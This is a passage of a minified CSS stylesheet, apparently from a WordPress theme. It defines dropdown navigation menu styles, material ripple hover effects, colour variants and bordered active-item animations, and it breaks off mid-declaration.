ul{position:absolute;padding-left:0;min-width:200px;z-index:10;top:100%}ul.dropdown-menu li ul ul{margin-left:1px;top:5%}ul.dropdown-menu li ul ul:before{display:block;content:" ";width:5px;height:100%;background:0 0;float:left;position:absolute;margin-left:-5px;z-index:-1}ul.dropdown-menu li ul ul.open-reverse{right:100%;left:auto;top:5%;margin-right:1px;margin-left:1px}ul.dropdown-menu li ul ul.open-reverse:before{display:none}ul.dropdown-menu li ul ul.open-reverse:after{display:block;content:" ";width:5px;height:100%;background:0 0;position:absolute;z-index:-1;top:0;right:-5px}a[data-menu-toggler]{display:none}.coloured-nav ul.dropdown-menu>li>a,.fixto-fixed ul.dropdown-menu>li>a{color:#000}}ul.dropdown-menu li li a{--mdc-ripple-fg-size:0;--mdc-ripple-left:0;--mdc-ripple-top:0;--mdc-ripple-fg-scale:1;--mdc-ripple-fg-translate-end:0;--mdc-ripple-fg-translate-start:0;-webkit-tap-highlight-color:transparent;will-change:transform,opacity;padding:.9em 1em;line-height:1.5}ul.dropdown-menu li li a::after,ul.dropdown-menu li li a::before{position:absolute;border-radius:50%;opacity:0;pointer-events:none;content:""}ul.dropdown-menu li li a::before{transition:opacity 15ms linear;z-index:1}ul.dropdown-menu li li a.mdc-ripple-upgraded::before{-webkit-transform:scale(var(--mdc-ripple-fg-scale,1));transform:scale(var(--mdc-ripple-fg-scale,1))}ul.dropdown-menu li li a.mdc-ripple-upgraded::after{top:0;left:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:center center;transform-origin:center center}ul.dropdown-menu li li a.mdc-ripple-upgraded--unbounded::after{top:var(--mdc-ripple-top,0);left:var(--mdc-ripple-left,0)}ul.dropdown-menu li li a.mdc-ripple-upgraded--foreground-activation::after{-webkit-animation:225ms mdc-ripple-fg-radius-in forwards,75ms mdc-ripple-fg-opacity-in forwards;animation:225ms mdc-ripple-fg-radius-in forwards,75ms mdc-ripple-fg-opacity-in forwards}ul.dropdown-menu li li a.mdc-ripple-upgraded--foreground-deactivation::after{-webkit-animation:150ms mdc-ripple-fg-opacity-out;animation:150ms mdc-ripple-fg-opacity-out;-webkit-transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1));transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1))}ul.dropdown-menu li li a::after,ul.dropdown-menu li li a::before{top:calc(50% - 100%);left:calc(50% - 100%);width:200%;height:200%}ul.dropdown-menu li li a.mdc-ripple-upgraded::after{width:var(--mdc-ripple-fg-size,100%);height:var(--mdc-ripple-fg-size,100%)}ul.dropdown-menu li li a::after,ul.dropdown-menu li li a::before{background-color:#fff}ul.dropdown-menu li li a:hover::before{opacity:.2}ul.dropdown-menu li li a.mdc-ripple-upgraded--background-focused::before,ul.dropdown-menu li li a:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.4}ul.dropdown-menu li li a:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}ul.dropdown-menu li li a:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.5}ul.dropdown-menu li li a.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.5}ul.dropdown-menu li li:hover:after{color:#fff}ul.dropdown-menu li li a.hover,ul.dropdown-menu li li a:hover,ul.dropdown-menu li li:hover>a{background-color:#228ae6;color:#fff}ul.dropdown-menu.material-buttons li:after{content:" ";font-family:Material Design Icons;display:inline-flex;align-items:center;justify-content:center;color:inherit;font-size:1.5em;box-sizing:border-box;width:12px;height:100%;text-align:center;position:absolute;top:0;right:12px;opacity:.9;pointer-events:none}ul.dropdown-menu.material-buttons li.menu-item-has-children>a,ul.dropdown-menu.material-buttons li.page_item_has_children>a{padding-right:calc(.9em + 20px)}ul.dropdown-menu.material-buttons li.menu-item-has-children:after,ul.dropdown-menu.material-buttons li.page_item_has_children:after{content:"\F35D"}ul.dropdown-menu.material-buttons li.menu-item-has-children li.menu-item-has-children.hover:after,ul.dropdown-menu.material-buttons li.menu-item-has-children li.menu-item-has-children:after,ul.dropdown-menu.material-buttons li.menu-item-has-children li.menu-item-has-children:hover:after,ul.dropdown-menu.material-buttons li.menu-item-has-children li.page_item_has_children.hover:after,ul.dropdown-menu.material-buttons li.menu-item-has-children li.page_item_has_children:after,ul.dropdown-menu.material-buttons li.menu-item-has-children li.page_item_has_children:hover:after,ul.dropdown-menu.material-buttons li.page_item_has_children li.menu-item-has-children.hover:after,ul.dropdown-menu.material-buttons li.page_item_has_children li.menu-item-has-children:after,ul.dropdown-menu.material-buttons li.page_item_has_children li.menu-item-has-children:hover:after,ul.dropdown-menu.material-buttons li.page_item_has_children li.page_item_has_children.hover:after,ul.dropdown-menu.material-buttons li.page_item_has_children li.page_item_has_children:after,ul.dropdown-menu.material-buttons li.page_item_has_children li.page_item_has_children:hover:after{content:"\F35F";font-size:1.5em}ul.dropdown-menu:not(.material-buttons)>li>a{position:relative}ul.dropdown-menu:not(.material-buttons)>li>a:after{content:" ";font-family:Material Design Icons;color:inherit;font-size:1.5em;box-sizing:border-box;opacity:.9;pointer-events:none;line-height:1;display:inline-block;position:absolute;top:50%;-webkit-transform:translateY(-50%) scale(.7,1.4);transform:translateY(-50%) scale(.7,1.4);right:0}ul.dropdown-menu:not(.material-buttons)>li.menu-item-has-children>a,ul.dropdown-menu:not(.material-buttons)>li.page_item_has_children>a{padding-right:1.5em}ul.dropdown-menu:not(.material-buttons)>li.menu-item-has-children>a:after,ul.dropdown-menu:not(.material-buttons)>li.page_item_has_children>a:after{content:"\F35D"}ul.dropdown-menu:not(.material-buttons)>li.menu-item-has-children li.menu-item-has-children:after,ul.dropdown-menu:not(.material-buttons)>li.menu-item-has-children li.page_item_has_children:after,ul.dropdown-menu:not(.material-buttons)>li.page_item_has_children li.menu-item-has-children:after,ul.dropdown-menu:not(.material-buttons)>li.page_item_has_children li.page_item_has_children:after{content:" ";font-family:Material Design Icons;display:inline-flex;align-items:center;justify-content:center;color:inherit;font-size:1.5em;box-sizing:border-box;width:12px;height:100%;text-align:center;position:absolute;top:0;right:12px;opacity:.9;pointer-events:none}ul.dropdown-menu:not(.material-buttons)>li.menu-item-has-children li.menu-item-has-children.hover:after,ul.dropdown-menu:not(.material-buttons)>li.menu-item-has-children li.menu-item-has-children:after,ul.dropdown-menu:not(.material-buttons)>li.menu-item-has-children li.menu-item-has-children:hover:after,ul.dropdown-menu:not(.material-buttons)>li.menu-item-has-children li.page_item_has_children.hover:after,ul.dropdown-menu:not(.material-buttons)>li.menu-item-has-children li.page_item_has_children:after,ul.dropdown-menu:not(.material-buttons)>li.menu-item-has-children li.page_item_has_children:hover:after,ul.dropdown-menu:not(.material-buttons)>li.page_item_has_children li.menu-item-has-children.hover:after,ul.dropdown-menu:not(.material-buttons)>li.page_item_has_children li.menu-item-has-children:after,ul.dropdown-menu:not(.material-buttons)>li.page_item_has_children li.menu-item-has-children:hover:after,ul.dropdown-menu:not(.material-buttons)>li.page_item_has_children li.page_item_has_children.hover:after,ul.dropdown-menu:not(.material-buttons)>li.page_item_has_children li.page_item_has_children:after,ul.dropdown-menu:not(.material-buttons)>li.page_item_has_children li.page_item_has_children:hover:after{content:"\F35F";font-size:1.5em}ul.dropdown-menu.material-buttons>li{color:#fff}ul.dropdown-menu.material-buttons>li>a{--mdc-ripple-fg-size:0;--mdc-ripple-left:0;--mdc-ripple-top:0;--mdc-ripple-fg-scale:1;--mdc-ripple-fg-translate-end:0;--mdc-ripple-fg-translate-start:0;-webkit-tap-highlight-color:transparent;will-change:transform,opacity;transition:background-color .3s linear}ul.dropdown-menu.material-buttons>li>a::after,ul.dropdown-menu.material-buttons>li>a::before{position:absolute;border-radius:50%;opacity:0;pointer-events:none;content:""}ul.dropdown-menu.material-buttons>li>a::before{transition:opacity 15ms linear;z-index:1}ul.dropdown-menu.material-buttons>li>a.mdc-ripple-upgraded::before{-webkit-transform:scale(var(--mdc-ripple-fg-scale,1));transform:scale(var(--mdc-ripple-fg-scale,1))}ul.dropdown-menu.material-buttons>li>a.mdc-ripple-upgraded::after{top:0;left:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:center center;transform-origin:center center}ul.dropdown-menu.material-buttons>li>a.mdc-ripple-upgraded--unbounded::after{top:var(--mdc-ripple-top,0);left:var(--mdc-ripple-left,0)}ul.dropdown-menu.material-buttons>li>a.mdc-ripple-upgraded--foreground-activation::after{-webkit-animation:225ms mdc-ripple-fg-radius-in forwards,75ms mdc-ripple-fg-opacity-in forwards;animation:225ms mdc-ripple-fg-radius-in forwards,75ms mdc-ripple-fg-opacity-in forwards}ul.dropdown-menu.material-buttons>li>a.mdc-ripple-upgraded--foreground-deactivation::after{-webkit-animation:150ms mdc-ripple-fg-opacity-out;animation:150ms mdc-ripple-fg-opacity-out;-webkit-transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1));transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1))}ul.dropdown-menu.material-buttons>li>a::after,ul.dropdown-menu.material-buttons>li>a::before{top:calc(50% - 100%);left:calc(50% - 100%);width:200%;height:200%}ul.dropdown-menu.material-buttons>li>a.mdc-ripple-upgraded::after{width:var(--mdc-ripple-fg-size,100%);height:var(--mdc-ripple-fg-size,100%)}ul.dropdown-menu.material-buttons>li>a:hover::before{opacity:.2}ul.dropdown-menu.material-buttons>li>a.mdc-ripple-upgraded--background-focused::before,ul.dropdown-menu.material-buttons>li>a:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.4}ul.dropdown-menu.material-buttons>li>a:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}ul.dropdown-menu.material-buttons>li>a:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.5}ul.dropdown-menu.material-buttons>li>a.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.5}ul.dropdown-menu.material-buttons>li>a:after,ul.dropdown-menu.material-buttons>li>a:before{background-color:#fff!important}ul.dropdown-menu.material-buttons>li>a:after{color:rgba(255,255,255,.8)}ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover{color:#228ae6}ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a{background-color:rgba(255,255,255,.8)}ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:not(:disabled),ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:not(:disabled){color:#228ae6}ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a::after,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a::before,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a::after,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a::before{background-color:#fff}ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:hover::before,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:hover::before{opacity:.08}ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a.mdc-ripple-upgraded--background-focused::before,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:not(.mdc-ripple-upgraded):focus::before,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a.mdc-ripple-upgraded--background-focused::before,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:not(.mdc-ripple-upgraded)::after,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:not(.mdc-ripple-upgraded):active::after,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a.mdc-ripple-upgraded,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a::after,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a::before,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a::after,ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a::before{background-color:#fff}ul.dropdown-menu.material-buttons>.current-menu-item,ul.dropdown-menu.material-buttons>.current_page_item{color:#228ae6}ul.dropdown-menu.material-buttons>.current-menu-item>a,ul.dropdown-menu.material-buttons>.current_page_item>a{background-color:rgba(255,255,255,.8)}ul.dropdown-menu.material-buttons>.current-menu-item>a:not(:disabled),ul.dropdown-menu.material-buttons>.current_page_item>a:not(:disabled){color:#228ae6}ul.dropdown-menu.material-buttons>.current-menu-item>a::after,ul.dropdown-menu.material-buttons>.current-menu-item>a::before,ul.dropdown-menu.material-buttons>.current_page_item>a::after,ul.dropdown-menu.material-buttons>.current_page_item>a::before{background-color:#fff}ul.dropdown-menu.material-buttons>.current-menu-item>a:hover::before,ul.dropdown-menu.material-buttons>.current_page_item>a:hover::before{opacity:.08}ul.dropdown-menu.material-buttons>.current-menu-item>a.mdc-ripple-upgraded--background-focused::before,ul.dropdown-menu.material-buttons>.current-menu-item>a:not(.mdc-ripple-upgraded):focus::before,ul.dropdown-menu.material-buttons>.current_page_item>a.mdc-ripple-upgraded--background-focused::before,ul.dropdown-menu.material-buttons>.current_page_item>a:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}ul.dropdown-menu.material-buttons>.current-menu-item>a:not(.mdc-ripple-upgraded)::after,ul.dropdown-menu.material-buttons>.current_page_item>a:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}ul.dropdown-menu.material-buttons>.current-menu-item>a:not(.mdc-ripple-upgraded):active::after,ul.dropdown-menu.material-buttons>.current_page_item>a:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}ul.dropdown-menu.material-buttons>.current-menu-item>a.mdc-ripple-upgraded,ul.dropdown-menu.material-buttons>.current_page_item>a.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}ul.dropdown-menu.material-buttons>.current-menu-item>a::after,ul.dropdown-menu.material-buttons>.current-menu-item>a::before,ul.dropdown-menu.material-buttons>.current_page_item>a::after,ul.dropdown-menu.material-buttons>.current_page_item>a::before{background-color:#fff}.coloured-nav ul.dropdown-menu>li,.fixto-fixed ul.dropdown-menu>li{color:#000}.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover{color:#fff}.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a{background-color:#228ae6}.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:not(:disabled),.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:not(:disabled),.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:not(:disabled),.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:not(:disabled){color:#fff}.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a::after,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a::before,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a::after,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a::before,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a::after,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a::before,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a::after,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a::before{background-color:#228ae6}.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:hover::before,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:hover::before,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:hover::before,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:hover::before{opacity:.04}.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a.mdc-ripple-upgraded--background-focused::before,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:not(.mdc-ripple-upgraded):focus::before,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a.mdc-ripple-upgraded--background-focused::before,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:not(.mdc-ripple-upgraded):focus::before,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a.mdc-ripple-upgraded--background-focused::before,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:not(.mdc-ripple-upgraded):focus::before,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a.mdc-ripple-upgraded--background-focused::before,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.12}.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:not(.mdc-ripple-upgraded)::after,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:not(.mdc-ripple-upgraded)::after,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:not(.mdc-ripple-upgraded)::after,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:not(.mdc-ripple-upgraded):active::after,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:not(.mdc-ripple-upgraded):active::after,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a:not(.mdc-ripple-upgraded):active::after,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.16}.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a.mdc-ripple-upgraded,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a.mdc-ripple-upgraded,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a.mdc-ripple-upgraded,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.16}.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a::after,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a::before,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a::after,.coloured-nav ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a::before,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a::after,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a::before,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a::after,.fixto-fixed ul.dropdown-menu.material-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a::before{background-color:#228ae6}.coloured-nav ul.dropdown-menu.material-buttons>.current-menu-item,.coloured-nav ul.dropdown-menu.material-buttons>.current_page_item,.fixto-fixed ul.dropdown-menu.material-buttons>.current-menu-item,.fixto-fixed ul.dropdown-menu.material-buttons>.current_page_item{color:#fff}.coloured-nav ul.dropdown-menu.material-buttons>.current-menu-item>a,.coloured-nav ul.dropdown-menu.material-buttons>.current_page_item>a,.fixto-fixed ul.dropdown-menu.material-buttons>.current-menu-item>a,.fixto-fixed ul.dropdown-menu.material-buttons>.current_page_item>a{background-color:#228ae6}.coloured-nav ul.dropdown-menu.material-buttons>.current-menu-item>a:not(:disabled),.coloured-nav ul.dropdown-menu.material-buttons>.current_page_item>a:not(:disabled),.fixto-fixed ul.dropdown-menu.material-buttons>.current-menu-item>a:not(:disabled),.fixto-fixed ul.dropdown-menu.material-buttons>.current_page_item>a:not(:disabled){color:#fff}.coloured-nav ul.dropdown-menu.material-buttons>.current-menu-item>a::after,.coloured-nav ul.dropdown-menu.material-buttons>.current-menu-item>a::before,.coloured-nav ul.dropdown-menu.material-buttons>.current_page_item>a::after,.coloured-nav ul.dropdown-menu.material-buttons>.current_page_item>a::before,.fixto-fixed ul.dropdown-menu.material-buttons>.current-menu-item>a::after,.fixto-fixed ul.dropdown-menu.material-buttons>.current-menu-item>a::before,.fixto-fixed ul.dropdown-menu.material-buttons>.current_page_item>a::after,.fixto-fixed ul.dropdown-menu.material-buttons>.current_page_item>a::before{background-color:#228ae6}.coloured-nav ul.dropdown-menu.material-buttons>.current-menu-item>a::after,.coloured-nav ul.dropdown-menu.material-buttons>.current-menu-item>a::before,.coloured-nav ul.dropdown-menu.material-buttons>.current_page_item>a::after,.coloured-nav ul.dropdown-menu.material-buttons>.current_page_item>a::before,.fixto-fixed ul.dropdown-menu.material-buttons>.current-menu-item>a::after,.fixto-fixed ul.dropdown-menu.material-buttons>.current-menu-item>a::before,.fixto-fixed ul.dropdown-menu.material-buttons>.current_page_item>a::after,.fixto-fixed ul.dropdown-menu.material-buttons>.current_page_item>a::before{background-color:#228ae6}.coloured-nav ul.dropdown-menu.material-buttons>.current-menu-item>a:hover::before,.coloured-nav ul.dropdown-menu.material-buttons>.current_page_item>a:hover::before,.fixto-fixed ul.dropdown-menu.material-buttons>.current-menu-item>a:hover::before,.fixto-fixed ul.dropdown-menu.material-buttons>.current_page_item>a:hover::before{opacity:.04}.coloured-nav ul.dropdown-menu.material-buttons>.current-menu-item>a.mdc-ripple-upgraded--background-focused::before,.coloured-nav ul.dropdown-menu.material-buttons>.current-menu-item>a:not(.mdc-ripple-upgraded):focus::before,.coloured-nav ul.dropdown-menu.material-buttons>.current_page_item>a.mdc-ripple-upgraded--background-focused::before,.coloured-nav ul.dropdown-menu.material-buttons>.current_page_item>a:not(.mdc-ripple-upgraded):focus::before,.fixto-fixed ul.dropdown-menu.material-buttons>.current-menu-item>a.mdc-ripple-upgraded--background-focused::before,.fixto-fixed ul.dropdown-menu.material-buttons>.current-menu-item>a:not(.mdc-ripple-upgraded):focus::before,.fixto-fixed ul.dropdown-menu.material-buttons>.current_page_item>a.mdc-ripple-upgraded--background-focused::before,.fixto-fixed ul.dropdown-menu.material-buttons>.current_page_item>a:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.12}.coloured-nav ul.dropdown-menu.material-buttons>.current-menu-item>a:not(.mdc-ripple-upgraded)::after,.coloured-nav ul.dropdown-menu.material-buttons>.current_page_item>a:not(.mdc-ripple-upgraded)::after,.fixto-fixed ul.dropdown-menu.material-buttons>.current-menu-item>a:not(.mdc-ripple-upgraded)::after,.fixto-fixed ul.dropdown-menu.material-buttons>.current_page_item>a:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.coloured-nav ul.dropdown-menu.material-buttons>.current-menu-item>a:not(.mdc-ripple-upgraded):active::after,.coloured-nav ul.dropdown-menu.material-buttons>.current_page_item>a:not(.mdc-ripple-upgraded):active::after,.fixto-fixed ul.dropdown-menu.material-buttons>.current-menu-item>a:not(.mdc-ripple-upgraded):active::after,.fixto-fixed ul.dropdown-menu.material-buttons>.current_page_item>a:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.16}.coloured-nav ul.dropdown-menu.material-buttons>.current-menu-item>a.mdc-ripple-upgraded,.coloured-nav ul.dropdown-menu.material-buttons>.current_page_item>a.mdc-ripple-upgraded,.fixto-fixed ul.dropdown-menu.material-buttons>.current-menu-item>a.mdc-ripple-upgraded,.fixto-fixed ul.dropdown-menu.material-buttons>.current_page_item>a.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.16}ul.dropdown-menu.simple-text-buttons>li>a{color:rgba(255,255,255,.65);transition:color .3s}ul.dropdown-menu.simple-text-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a,ul.dropdown-menu.simple-text-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a{color:#fff}ul.dropdown-menu.simple-text-buttons>.current-menu-item>a,ul.dropdown-menu.simple-text-buttons>.current_page_item>a{color:#fff}.coloured-nav ul.dropdown-menu.simple-text-buttons>li>a,.fixto-fixed ul.dropdown-menu.simple-text-buttons>li>a{color:#4a4a4a}.coloured-nav ul.dropdown-menu.simple-text-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a,.coloured-nav ul.dropdown-menu.simple-text-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a,.fixto-fixed ul.dropdown-menu.simple-text-buttons>li:not(.current-menu-item):not(.current_page_item).hover>a,.fixto-fixed ul.dropdown-menu.simple-text-buttons>li:not(.current-menu-item):not(.current_page_item):hover>a{color:#fa5252}.coloured-nav ul.dropdown-menu.simple-text-buttons>.current-menu-item>a,.coloured-nav ul.dropdown-menu.simple-text-buttons>.current_page_item>a,.fixto-fixed ul.dropdown-menu.simple-text-buttons>.current-menu-item>a,.fixto-fixed ul.dropdown-menu.simple-text-buttons>.current_page_item>a{color:#fa5252}ul.dropdown-menu.bordered-active-item>li{position:relative}ul.dropdown-menu.bordered-active-item>li:after,ul.dropdown-menu.bordered-active-item>li:before{content:" ";display:block;background:#fff;width:100%;left:0;height:2px;position:absolute;z-index:0;opacity:0}ul.dropdown-menu.bordered-active-item>li:before{top:.5em}ul.dropdown-menu.bordered-active-item>li:after{bottom:.5em}ul.dropdown-menu.bordered-active-item>li.menu-item-has-children,ul.dropdown-menu.bordered-active-item>li.page_item_has_children{padding:0 .5em}ul.dropdown-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(current-menu-item):after,ul.dropdown-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(current-menu-item):before{width:100%;content:"";opacity:0;transition:all .3s}ul.dropdown-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(current-menu-item):before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}ul.dropdown-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(current-menu-item):after{-webkit-transform:translateY(10px);transform:translateY(10px)}ul.dropdown-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(current-menu-item):hover:after,ul.dropdown-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(current-menu-item):hover:before{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}ul.dropdown-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(current-menu-item):after,ul.dropdown-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(current-menu-item):before{opacity:0;transition:all 